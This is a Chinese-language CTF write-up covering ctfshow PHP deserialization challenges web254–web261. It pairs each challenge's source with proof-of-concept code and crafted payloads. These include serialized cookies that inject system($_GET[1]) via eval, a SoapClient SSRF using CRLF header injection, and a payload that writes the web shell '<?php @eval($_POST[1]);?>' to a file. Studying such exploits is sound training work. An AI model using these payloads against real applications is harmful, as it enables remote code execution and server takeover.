web254
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
if($this->username===$u&&$this->password===$p){
$this->isVip=true;
}
return $this->isVip;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = new ctfShowUser();
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
在这里没有反序列化,当传进去的值与类里的变量一致isVip=true。然后就得到flag。
传入:?username=xxxxxx&password=xxxxxx
web255
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}要传进来的username和password与cookie反序列化的相同就行。
poc:
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=true;
}
echo urlencode(serialize(new ctfShowUser()));
cookie中将"作为截断符号,这里用url编码一下绕过
Get: ?username=xxxxxx&password=xxxxxx
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
web256
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
if($this->username!==$this->password){
echo "your flag is ".$flag;
}
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}这题跟上题一样。只是username要与password要不相等。
改一下poc
<?php
class ctfShowUser{
public $username='xxxxxx';
public $password='1';
public $isVip=true;
}
echo urlencode(serialize(new ctfShowUser()));Get: ?username=xxxxxx&password=1
Cookie:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%221%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
web257
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 20:33:07
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}这里涉及到两个魔术方法。
__construct()//创建对象时触发
__destruct() //对象被销毁时触发
poc:
<?php
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'info';
public function __construct(){
$this->class=new backDoor();
}
}
class backDoor{
private $code = 'system($_GET[1]);';
}
echo urlencode(serialize(new ctfShowUser()));Get: /?username=xxxxxx&password=xxxxxx&1=cat%20flag*
Cookie: user=O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A0%3Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%24_GET%5B1%5D%29%3B%22%3B%7D%7D
web258
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 21:38:56
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}这题跟上题一样,只是private改为了public。加个加号绕一下正则就行,需要url编码一下。

web259
__call的触发条件的是:
当调用对象中不存在的方法会自动调用此方法 。
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
array_pop($xff);
$ip = array_pop($xff);
if($ip!=='127.0.0.1'){
die('error');
}else{
$token = $_POST['token'];
if($token=='ctfshow'){
file_put_contents('flag.txt',$flag);
}
}题目给出flag.php的部分代码。大概逻辑就是让xff为127.0.0.1时,传入token=ctfshow得到flag,这里伪造xff失败了。
进入题目
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();这里只有一个反序列化,没有其他代码。
因此这题需要利用原生类的反序列化来实现SSRF,SoapClient原生类的反序列化
SoapClient采用了HTTP作为底层通讯协议,XML作为数据传送的格式,其采用了SOAP协议(SOAP 是一
种简单的基于 XML 的协议,它使应用程序通过 HTTP 来交换信息),其次我们知道某个实例化的类,如果
去调用了一个不存在的函数,会去调用 __call 方法 。

xff要array_pop两次,取第二次的值赋值给$IP
CRLF注入攻击
CRLF是“回车+换行”(\r\n)的简称,其十六进制编码分别为0x0d和0x0a。在HTTP协议中,HTTP
header与HTTPBody是用两个CRLF分隔的,浏览器就是根据这两个CRLF来取出HTTP内容并显示出来。所以,一旦我们能够控制HTTP消息头中的字符,注入一些恶意的换行,这样我们就能注入一些会话Cookie或者HTML代码。CRLF漏洞常出现在Location与Set-cookie消息头中。
根据请求包构造一下就行。
<?php
$a = new SoapClient(null,array('user_agent' => "aaa\r\nx-forwarded-for:127.0.0.1,127.0.0.1\r\nContent-type:application/x-www-form-urlencoded\r\nContent-length:13\r\n\r\ntoken=ctfshow",'uri' => 'aaa','location' => 'http://127.0.0.1/flag.php'));
echo urlencode(serialize($a));web260
<?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
if(preg_match('/ctfshow_i_love_36D/',serialize($_GET['ctfshow']))){
echo $flag;
}无话可说直接poc吧:
<?php
echo urlencode(serialize('ctfshow_i_love_36D'));web261
如果类中同时定义了 __unserialize() 和 __wakeup() 两个魔术方法,则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。
<?php
highlight_file(__FILE__);
class ctfshowvip{
public $username;
public $password;
public $code;
public function __construct($u,$p){
$this->username=$u;
$this->password=$p;
}
public function __wakeup(){
if($this->username!='' || $this->password!=''){
die('error');
}
}
public function __invoke(){
eval($this->code);
}
public function __sleep(){
$this->username='';
$this->password='';
}
public function __unserialize($data){
$this->username=$data['username'];
$this->password=$data['password'];
$this->code = $this->username.$this->password;
}
public function __destruct(){
if($this->code==0x36d){
file_put_contents($this->username, $this->password);
}
}
}
unserialize($_GET['vip']);__destruct()这里的$this->code==0x36d,0x36d是数字型,而且是弱等于,可以绕过。
0x36d=877
poc:
<?php
class ctfshowvip{
public $username;
public $password;
public function __construct(){
$this->username=$u='877.php';
$this->password=$p='<?php @eval($_POST[1]);?>';
}
}
echo urlencode(serialize(new ctfShowvip()));